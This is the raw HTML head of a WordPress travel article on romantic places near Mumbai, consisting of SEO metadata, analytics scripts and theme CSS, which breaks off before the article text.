

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/
body_size: 26041
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<script charset="UTF-8" src="//cdn.sendpulse.com/28edd3380a1c17cf65b137fe96516659/js/push/c19e072b7200420aeba0acab2f69e3e5_1.js" async></script>


<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '2d3feeb6bdc683a21bece384bf282988e2d41e41');
</script>


		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://indiator.com/tourist-places/xmlrpc.php">
	


	
	<title>15 Top Romantic Places Near Mumbai for Couples</title>

<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Have a look on top romantic places near Mumbai to spend your weekends, your special occasions, and your private quality space."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="15 Top Romantic Places Near Mumbai for Couples" />
<meta property="og:description" content="Have a look on top romantic places near Mumbai to spend your weekends, your special occasions, and your private quality space." />
<meta property="og:url" content="https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/" />
<meta property="og:site_name" content="Indiator" />
<meta property="article:publisher" content="https://www.facebook.com/IndiatorTravel" />
<meta property="article:author" content="IndiatorTravel" />
<meta property="article:tag" content="Romantic destinations for couples" />
<meta property="article:tag" content="romantic destinations near Mumbai" />
<meta property="article:tag" content="romantic places near Mumbai" />
<meta property="article:tag" content="Romantic Places Near Mumbai for Couples" />
<meta property="article:tag" content="Romantic spot to visit near Mumbai." />
<meta property="article:section" content="Tour and Travels India" />
<meta property="article:published_time" content="2017-07-28T07:16:08+00:00" />
<meta property="article:modified_time" content="2019-09-23T08:48:17+00:00" />
<meta property="og:updated_time" content="2019-09-23T08:48:17+00:00" />
<meta property="og:image" content="https://indiator.com/tourist-places/wp-content/uploads/2017/07/lonavala.jpg" />
<meta property="og:image:secure_url" content="https://indiator.com/tourist-places/wp-content/uploads/2017/07/lonavala.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="300" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Have a look on top romantic places near Mumbai to spend your weekends, your special occasions, and your private quality space." />
<meta name="twitter:title" content="15 Top Romantic Places Near Mumbai for Couples" />
<meta name="twitter:site" content="@indiatort" />
<meta name="twitter:image" content="https://indiator.com/tourist-places/wp-content/uploads/2017/07/lonavala.jpg" />
<meta name="twitter:creator" content="@IndiatorTravel" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Feed" href="https://indiator.com/tourist-places/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Comments Feed" href="https://indiator.com/tourist-places/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; 15 Top Romantic Places Near Mumbai for Couples Comments Feed" href="https://indiator.com/tourist-places/15-top-romantic-places-near-mumbai-for-couples/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indiator.com\/tourist-places\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='smuzsf-facebook-css'  href='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#wrap p.content-wts,#wrap .content-gsq,#wrap .content-gstartq-host,#wrap .title-wmp-design{font-style:italic; letter-spacing:0}#wrap p.list-gsq,.design-slid1{letter-spacing:0}#wrap .cursordef{cursor:default !important}#wrap p.content-get-r-your-site,#wrap p.content-seo-opt-moblie,#wrap .content-wct-host{letter-spacing:0}#wrap .borderradius{border-radius:5px}#wrap .design-slid1{text-align:center}
</style>
<link rel='stylesheet' id='main-style-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/master-min.php?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/dyncss.css?ver=4.9.8' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
@font-face {  font-family: 'custom-font-1';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-2';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-3';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}#wrap #nav a { color:;}#wrap #nav a:hover,.transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd #nav > li:hover > a,.transparent-header-w #header.horizontal-w #nav > li:hover > a {color:;}#wrap #nav li.current > a, #wrap #nav li.current ul li a:hover, #wrap #nav li.active > a {color:;}#wrap #scroll-top a {background-color:;}#wrap #scroll-top a:hover {background-color:;}#wrap.colorskin-custom .whmpress_announcements a, #wrap.colorskin-custom .whmpress_announcements a :hover, #wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_submit button, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_submit, #wrap.colorskin-custom #bridge .dropdown-menu a:hover, #wrap.colorskin-custom .crsl .owl-buttons div:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:before, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon, #wrap.colorskin-custom #bridge input[name="hosting"].btn, #wrap.colorskin-custom #bridge .navbar .nav > li > a:before, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge .btn-group .btn, #wrap.colorskin-custom #bridge #order-standard_cart .products .product header span:first-child, #wrap.colorskin-custom #bridge #order-boxes a, #wrap.colorskin-custom .button.gray.rounded.bordered-bot,  #wrap.colorskin-custom .icon-box3:hover .magicmore, #wrap.colorskin-custom .icon-box3 a.magicmore, #wrap.colorskin-custom  .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon, .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a, .colorskin-custom .rec-post h5 a:hover, .colorskin-custom .about-author-sec h5 a:hover, .colorskin-custom #header h6 i, .colorskin-custom .components h6 i, .colorskin-custom .top-bar h6 i, .top-inf h6 i, .colorskin-custom .top-links a:hover, .colorskin-custom .w-header-type-11 #nav > li:hover > a, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li a:hover, .colorskin-custom #nav li.current ul li a:hover, .colorskin-custom .nav-wrap2 #nav ul li a:hover, .colorskin-custom .nav-wrap2.darknavi #nav ul li a:hover, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li:hover > a, .colorskin-custom .icon-box22:hover h4, .colorskin-custom  .icon-box22:hover i, .colorskin-custom  .icon-box22.w-featured i, .colorskin-custom  .icon-box22.w-featured h4, .colorskin-custom .icon-box22 a.magicmore, .colorskin-custom .w-pricing-table.pt-type2 > span, .colorskin-custom a.magicmore, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box20:hover i, .colorskin-custom .our-team4 .social-team a i:before, .colorskin-custom .our-process-item:hover i, .colorskin-custom .our-process-item:hover i, .colorskin-custom #footer .side-list ul li>a:after, .colorskin-custom .widget ul li.cat-item a:before, .colorskin-custom .footer-navi a:after, .colorskin-custom .footer-navi a:hover, .colorskin-custom .custom-footer-menu a:hover, .colorskin-custom  .buy-process-item h4, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a i, .colorskin-custom .icon-box21 i, .colorskin-custom .icon-box21:hover h4 , .colorskin-custom .post-format-icon, .colorskin-custom .latestposts-nine .latest-b9-meta .date:after, .colorskin-custom .latestposts-nine .latest-b9-meta .categories:after, .colorskin-custom .w-pricing-table.pt-type4 h3, .colorskin-custom .w-pricing-table.pt-type4.featured h3, .colorskin-custom .w-pricing-table.pt-type4 .pt-price h4 span, .colorskin-custom  .w-pricing-table.pt-type4 .pt-price h4 small, .colorskin-custom #footer .side-list ul li:hover a, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h3, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4 > span, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4  small, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h5, .colorskin-custom .icon-box i, .colorskin-custom .blgtyp3.blog-post h6 a, .colorskin-custom .blgtyp1.blog-post h6 a, .colorskin-custom .blgtyp2.blog-post h6 a, .colorskin-custom .blog-single-post .postmetadata h6 a, .colorskin-custom .blog-single-post h6.blog-author a, .colorskin-custom .blog-inner .blog-author:after, .colorskin-custom .blog-inner .blog-date:after, .colorskin-custom .blog-post a:hover, .colorskin-custom .blog-author span, .colorskin-custom .blog-line p a:hover, .colorskin-custom a.readmore, .colorskin-custom .sidebar .widget .tabs li:hover a, .colorskin-custom .sidebar .widget .tabs li.active a, .colorskin-custom .pin-box h4 a:hover, .colorskin-custom .tline-box h4 a:hover, .colorskin-custom .pin-ecxt h6.blog-cat a:hover, .colorskin-custom .colorf, .colorskin-custom .related-works .portfolio-item:hover h5 a, .colorskin-custom .icon-box1 i:before, .colorskin-custom .icon-box1 h4, .colorskin-custom .icon-box3 i, .colorskin-custom .icon-box3 h4, .colorskin-custom .icon-box3 p, .colorskin-custom .icon-box4:hover i, .colorskin-custom .icon-box5 i, .colorskin-custom .icon-box7 i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box9 i, .colorskin-custom .icon-box11 i, .colorskin-custom .blox.dark .icon-box15 i, .colorskin-custom .blox.dark .icon-box15 h4, .colorskin-custom .blox.dark .icon-box15 a.magicmore, .colorskin-custom .icon-box16 h4, .colorskin-custom .icon-box16 i, .colorskin-custom .icon-box18 i, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box23 h4, .colorskin-custom .icon-box24 i, .colorskin-custom #bridge #order-boxes a, .colorskin-custom .latestposts-two .blog-line:hover h4 a, .colorskin-custom .latestposts-two .blog-line p.blog-cat a, .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before, .colorskin-custom .latestposts-three h6.latest-b2-cat a, .colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-three h3.latest-b2-title a:hover, .colorskin-custom .latestposts-four h3.latest-b2-title a:hover, .colorskin-custom .latestposts-five h6.latest-b2-cat a, .colorskin-custom .latestposts-six .latest-content p.latest-date, .colorskin-custom .latestposts-six .latest-title a:hover, .colorskin-custom .latestposts-six .latest-author a:hover, .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date, .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover, .colorskin-custom .latestposts-seven .latest-content .latest-author a, .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after, .colorskin-custom h6.blog-cat a, .colorskin-custom .latestposts-one .latest-title a:hover, .colorskin-custom .latestposts-one .latest-author a:hover, .colorskin-custom a.magicmore, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .our-team6 h5, .colorskin-custom .our-clients-wrap.crsl .owl-buttons div:active, .colorskin-custom .our-team5 h5, .colorskin-custom .our-team5 .social-team a i:hover:before, .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .plan-price span, .colorskin-custom .w-pricing-table.pt-type1 .plan-price small, .transparent-header-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li:hover > a, .colorskin-custom .w-pricing-table.pt-type7 .plan-title, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after, .colorskin-custom #header #nav .active a{ color: #0a0a0a}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom .whmpress_price_matrix table th, #wrap.colorskin-custom .whmpress_price_matrix_domain table th, #wrap.colorskin-custom .whmpress_announcements .announcement-date, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_heading, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_submit, #wrap.colorskin-custom .whmpress a.buy-button, #wrap.colorskin-custom .whmpress a.whmpress-btn, #wrap.colorskin-custom .whmpress a.whois-button, #wrap.colorskin-custom .whmpress a.www-button, #wrap.colorskin-custom .whmpress button, #wrap.colorskin-custom .whmpress input[type=submit], #wrap.colorskin-custom .whmpress_order_button, #wrap.colorskin-custom .blog-social a:hover, #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a, #wrap.colorskin-custom .onsale, .woocommerce-page #wrap.colorskin-custom .container .button, .woocommerce-page #wrap.colorskin-custom .ui-slider-handle, #wrap.colorskin-custom .blox.dark .subtitle-element4 h1:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h2:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h3:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h4:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h5:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h6:after, #wrap.colorskin-custom .icon-box10 a.magicmore, #wrap.colorskin-custom  #header.w-header-type-11 .logo-wrap, #wrap.colorskin-custom .components .woo-cart-header .header-cart span, #wrap.colorskin-custom .max-title:after, #wrap.colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, #wrap.colorskin-custom .teaser-box3 .teaser-subtitle, #wrap.colorskin-custom .our-team4:hover, #wrap.colorskin-custom #pre-footer .footer-subscribe-bar, #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit], #wrap.colorskin-custom #bridge .btn-primary, #wrap.colorskin-custom #bridge #order-boxes table.styled tr th, #wrap.colorskin-custom .tablepress tfoot th, #wrap.colorskin-custom .tablepress thead th, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon, #wrap.colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .our-team2 figure h2, .colorskin-custom .our-team2 .social-team, .colorskin-custom .socialfollow a:hover, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .pin-ecxt2 .col1-3 span, .colorskin-custom .comments-number-x span, .colorskin-custom .side-list li:hover img, .colorskin-custom .subscribe-box .subscribe-box-top, .colorskin-custom .event-clean .event-article:hover .event-date, .colorskin-custom .event-list .event-date, .colorskin-custom .latestposts-seven .latest-img:hover img, .colorskin-custom #nav > li.current > a:before, .colorskin-custom .max-hero h5:before, .colorskin-custom .ministry-box2:hover img, .colorskin-custom .sermons-simple article:hover .sermon-img img, .colorskin-custom .a-sermon .sermon-img:hover img, .colorskin-custom .a-sermon .media-links, .colorskin-custom .event-grid .event-detail, .colorskin-custom .teaser-box4 .teaser-title, .colorskin-custom .magic-link a, .colorskin-custom .subscribe-flat .subscribe-box-input .subscribe-box-submit, .colorskin-custom .w-callout.w-callout-b, .colorskin-custom .icon-box12 i, .colorskin-custom .magic-link a, .colorskin-custom #tribe-events-content-wrapper .tribe-events-calendar td:hover, .colorskin-custom #tribe-events-content-wrapper .tribe-events-sub-nav a:hover, .colorskin-custom #tribe-events-content-wrapper #tribe-bar-form .tribe-events-button, .colorskin-custom .tribe-events-list .booking-button, .colorskin-custom .tribe-events-list .event-sharing > li:hover, .colorskin-custom .tribe-events-list .event-sharing .event-share:hover .event-sharing-icon, .colorskin-custom .tribe-events-list .event-sharing .event-social li a, .colorskin-custom #tribe-events-pg-template .tribe-events-button, .colorskin-custom .single-tribe_events .booking-button, .colorskin-custom .event-grid .event-detail, .colorskin-custom .causes .cause-content .donate-button-exx:hover, .colorskin-custom .cause-box .donate-button:hover, .colorskin-custom .tribe-events-list-separator-month span, .colorskin-custom .flip-clock-wrapper ul, .colorskin-custom .flip-clock-wrapper ul li a div div.inn, .colorskin-custom .latestnews2 .ln-date .ln-month, .colorskin-custom .top-bar .inlinelb.topbar-contact:hover, .colorskin-custom #scroll-top a:hover, .colorskin-custom #footer .widget-subscribe-form button:hover, .colorskin-custom .postmetadata h6.blog-views span, .colorskin-custom #commentform input[type="submit"], .colorskin-custom .a-post-box .latest-cat, .colorskin-custom .modal-title, .colorskin-custom .latestnews1 .ln-item:hover .ln-content, .colorskin-custom .latestposts-one .latest-b-cat:hover, .colorskin-custom .footer-in .contact-inf button:hover, .colorskin-custom .subtitle-element5 h1:after, .colorskin-custom .subtitle-element5 h2:after, .colorskin-custom .subtitle-element5 h3:after, .colorskin-custom .subtitle-element5 h4:after, .colorskin-custom .subtitle-element5 h5:after, .colorskin-custom .subtitle-element5 h6:after, .colorskin-custom .w-pricing-table.pt-type6 .pt-footer, .colorskin-custom .buy-process-wrap:before, .colorskin-custom .buy-process-item .icon-wrapper:before, .colorskin-custom .buy-process-item i, .colorskin-custom .subtitle-element:after, .colorskin-custom .ts-tetra.testimonials-slider-w.flexslider .flex-control-paging li a.flex-active, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a:hover, .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active > a, .colorskin-custom .blox .icon-box21:hover i, .colorskin-custom .icon-box25 i, .colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .tline-topdate, .colorskin-custom #tline-content:before, .colorskin-custom .tline-row-l:after, .colorskin-custom .tline-row-r:before, .colorskin-custom .related-works .portfolio-item > a:hover:before, .colorskin-custom .latest-projects-navigation a:hover, .colorskin-custom .subtitle-element:after, .colorskin-custom .icon-box1:hover, .colorskin-custom .icon-box3:hover, .colorskin-custom .blox.dark .icon-box3:hover, .colorskin-custom .icon-box3 h4:after, .colorskin-custom .icon-box3 a.magicmore, .colorskin-custom .icon-box6 i, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box18:hover i, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box24:hover i, .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat, .colorskin-custom .our-team1 figcaption, .colorskin-custom .widget-subscribe-form button, .colorskin-custom .button.skyblue.bordered-bot:hover, .colorskin-custom button.skyblue.bordered-bot:hover, .colorskin-custom input[type="submit"].skyblue.bordered-bot:hover, .colorskin-custom input[type="reset"].skyblue.bordered-bot:hover, .colorskin-custom input[type="button"].skyblue.bordered-bot:hover, .colorskin-custom #talk-business input[type=submit], .colorskin-custom .w-pricing-table.pt-type1.featured .plan-title, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .tablepress a.magicmore, .colorskin-custom .top-bar a.topbar-btn, .colorskin-custom .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #seo_consolation_form .checkbox_seo_title input[type=checkbox]:checked + span.wpcf7-list-item-label:before, .colorskin-custom .button.theme-skin, .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after{ background-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom #bridge .navbar .nav > li.active > a:not(#Menu-Account), #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):hover, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#password, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#username, #wrap.colorskin-custom #bridge #order-boxes .fields-container, #wrap.colorskin-custom .easydesign-contact, .colorskin-custom .our-team2, .colorskin-custom .max-title h1:after, .colorskin-custom .max-title h2:after, .colorskin-custom .max-title h3:after, .colorskin-custom .max-title h4:after, .colorskin-custom .max-title h5:after, .colorskin-custom .max-title h6:after, .colorskin-custom .w-pricing-table.pt-type2:hover, .colorskin-custom .w-pricing-table.pt-type2:hover > span, .colorskin-custom .w-pricing-table.pt-type2.featured > span, .colorskin-custom .w-pricing-table.pt-type2.featured, .colorskin-custom .our-team4:hover, .colorskin-custom .our-process-item:hover i, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box25, .colorskin-custom .tline-row-l, .colorskin-custom .tline-row-r, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-divider7 h3:after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box16 a.magicmore, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box19 a.magicmore:hover, .colorskin-custom .icon-box21:hover i, .colorskin-custom .subtitle-element3 h4:after, .colorskin-custom .max-title3 h1:before, .colorskin-custom .max-title3 h2:before, .colorskin-custom .max-title3 h3:before, .colorskin-custom .max-title3 h4:before, .colorskin-custom .max-title3 h5:before, .colorskin-custom .max-title3 h6:before, .colorskin-custom .toggle-top-area .widget .instagram-feed a img:hover, .colorskin-custom #footer .widget .instagram-feed a img:hover, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-pricing-table.pt-type1.featured, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h4:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, .colorskin-custom .our-team3:hover figure img, .colorskin-custom .gogmapseo{ border-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price:after, #wrap.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .w-pricing-table.pt-type5 .pt-header h4:after, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price:after{ border-top-color: #0a0a0a;}#wrap.colorskin-custom .max-title2 h1:before, #wrap.colorskin-custom .max-title2 h2:before, #wrap.colorskin-custom .max-title2 h3:before, #wrap.colorskin-custom .max-title2 h4:before, #wrap.colorskin-custom .max-title2 h5:before, #wrap.colorskin-custom .max-title2 h6:before, #wrap.colorskin-custom .subtitle-element2 h4:before, #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):after #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret { border-bottom-color: #0a0a0a;}#wrap.colorskin-custom .icon-box14 a.magicmore:hover, #wrap.colorskin-custom .internalpadding form input[type="submit"], #wrap.colorskin-custom #bridge .navbar .nav > li > a:hover, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom .top-bar .top-links a:hover, #wrap.colorskin-custom .transparent-header-w #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom #nav li.current > a, #wrap.colorskin-custom #nav ul li:hover > a, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom .icon-box3:hover a.magicmore, .colorskin-custom .colorf .spl, .colorskin-custom .our-team4 .social-team a i:before{ color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom 